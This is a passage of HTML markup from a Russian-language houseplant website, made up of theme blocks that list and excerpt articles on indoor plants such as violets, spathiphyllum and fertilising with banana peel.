                  block_td_uid_26_65a0ef308bfea.post_count = "4";
                  block_td_uid_26_65a0ef308bfea.found_posts = "1821";
                  block_td_uid_26_65a0ef308bfea.header_color = "";
                  block_td_uid_26_65a0ef308bfea.ajax_pagination_infinite_stop = "";
                  block_td_uid_26_65a0ef308bfea.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_26_65a0ef308bfea);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Лучшие</span></h4>
                  </div>
                  <div id="td_uid_26_65a0ef308bfea" class="td_block_inner td-column-1">
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями">Домашнее растение с зелено желтыми листьями</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать">Комнатный цветок кодиеум как ухаживать</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами">Комнатное растение с крупными белыми цветами</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный">Гиацинт домашний цветок или уличный</a></h3>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_27_65a0ef308e169_rand td-pb-border-top" data-td-block-uid="td_uid_27_65a0ef308e169">
                  <script>
                  var block_td_uid_27_65a0ef308e169 = new tdBlock();
                  block_td_uid_27_65a0ef308e169.id = "td_uid_27_65a0ef308e169";
                  block_td_uid_27_65a0ef308e169.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u0430\u043c\u044b\u0435 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u0435\u043c\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_27_65a0ef308e169_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_65a0ef308e169_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_27_65a0ef308e169.td_column_number = "1";
                  block_td_uid_27_65a0ef308e169.block_type = "td_block_1";
                  block_td_uid_27_65a0ef308e169.post_count = "3";
                  block_td_uid_27_65a0ef308e169.found_posts = "1821";
                  block_td_uid_27_65a0ef308e169.header_color = "";
                  block_td_uid_27_65a0ef308e169.ajax_pagination_infinite_stop = "";
                  block_td_uid_27_65a0ef308e169.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_27_65a0ef308e169);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Самые обсуждаемые</span></h4>
                  </div>
                  <div id="td_uid_27_65a0ef308e169" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"></noscript></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска">Автополив домашних цветов на время отпуска</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-excerpt">
                          Капельный полив можно сделать самим: нужно повыше поставить емкость с водой, опустить туда край скрученного бинта...
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" data-lazy-srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних">Углекислый газ для растений в домашних</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?">Как часто пересаживать комнатные цветы?</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_11 td_uid_28_65a0ef3090323_rand td-pb-border-top" data-td-block-uid="td_uid_28_65a0ef3090323">
                  <script>
                  var block_td_uid_28_65a0ef3090323 = new tdBlock();
                  block_td_uid_28_65a0ef3090323.id = "td_uid_28_65a0ef3090323";
                  block_td_uid_28_65a0ef3090323.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_65a0ef3090323_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_65a0ef3090323_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_28_65a0ef3090323.td_column_number = "2";
                  block_td_uid_28_65a0ef3090323.block_type = "td_block_11";
                  block_td_uid_28_65a0ef3090323.post_count = "5";
                  block_td_uid_28_65a0ef3090323.found_posts = "1821";
                  block_td_uid_28_65a0ef3090323.header_color = "";
                  block_td_uid_28_65a0ef3090323.ajax_pagination_infinite_stop = "";
                  block_td_uid_28_65a0ef3090323.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_28_65a0ef3090323);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>От редакции</span></h4>
                  </div>
                  <div id="td_uid_28_65a0ef3090323" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-300x208.jpg 300w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-696x483.jpg 696w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka.jpg 700w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-domashnyaya-fialka-605x420.jpg 605w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок домашняя фиалка"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фиалки (сенполии) пользуются огромной популярностью у большого числа цветоводов. Эти маленькие компактные растения поражают красотой своих милых цветочков, которые способны украсить любую комнату. Если...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок с белыми цветами название спатифиллум"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-s-belymi-tsvetami-nazvanie-spatifillum/" rel="bookmark" title="Домашний цветок с белыми цветами название спатифиллум">Домашний цветок с белыми цветами название спатифиллум</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Спатифиллум — растение с красивыми листьями и оригинальными цветами. Неприхотливый цветок популярен среди опытных и начинающих цветоводов. Если вы ищете растение, которое будет цвести...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg" srcset="/wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-30x20.jpg 30w, /wp-content/uploads/2019/06/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы неприхотливые комнатные живущие в тени"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/tsvety-neprihotlivye-komnatnye-zhivushhie-v-teni/" rel="bookmark" title="Цветы неприхотливые комнатные живущие в тени">Цветы неприхотливые комнатные живущие в тени</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Комнатные растения украшают дом и делают радостнее жизнь современного горожанина. И пусть не всегда городская квартира солнечная и просторная. Существует...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg" srcset="/wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-218x150.jpg 218w, /wp-content/uploads/2019/06/dekorativnye-domashnie-rasteniya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Декоративные домашние растения"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/dekorativnye-domashnie-rasteniya/" rel="bookmark" title="Декоративные домашние растения">Декоративные домашние растения</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Вам приснился довольно интересный сон, который может многое сказать о вашей психологической устойчивости к новым событиям. Вы полностью готовы ко всему, что может случиться....
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_6 td_uid_29_65a0ef30947c8_rand td-pb-border-top" data-td-block-uid="td_uid_29_65a0ef30947c8">
                  <script>
                  var block_td_uid_29_65a0ef30947c8 = new tdBlock();
                  block_td_uid_29_65a0ef30947c8.id = "td_uid_29_65a0ef30947c8";
                  block_td_uid_29_65a0ef30947c8.atts = '{"limit":"1","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0431\u044b\u0447\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#e91e63","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_65a0ef30947c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_65a0ef30947c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_29_65a0ef30947c8.td_column_number = "1";
                  block_td_uid_29_65a0ef30947c8.block_type = "td_block_6";
                  block_td_uid_29_65a0ef30947c8.post_count = "1";
                  block_td_uid_29_65a0ef30947c8.found_posts = "1821";
                  block_td_uid_29_65a0ef30947c8.header_color = "#e91e63";
                  block_td_uid_29_65a0ef30947c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_29_65a0ef30947c8.max_num_pages = "1821";
                  tdBlocksArray.push(block_td_uid_29_65a0ef30947c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Обычные</span></h4>
                  </div>
                  <div id="td_uid_29_65a0ef30947c8" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">
                        <h3 class="entry-title td-module-title"><a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?">Как удобрять комнатные цветы банановой кожурой?</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj/" rel="bookmark" title="Как удобрять комнатные цветы банановой кожурой?"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-udobryat-komnatnye-tsvety-bananovoj-kozhuroj-324x235.jpg" alt="" title="Как удобрять комнатные цветы банановой кожурой?"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <div class="td-excerpt">
                          Все цветы, растущие в доме и на улице, со временем нуждаются в своевременном внесении подкормки. И поэтому удобрение из банановой...
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper"></div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_30_65a0ef3096fce_rand td-pb-border-top" data-td-block-uid="td_uid_30_65a0ef3096fce">
                  <script>
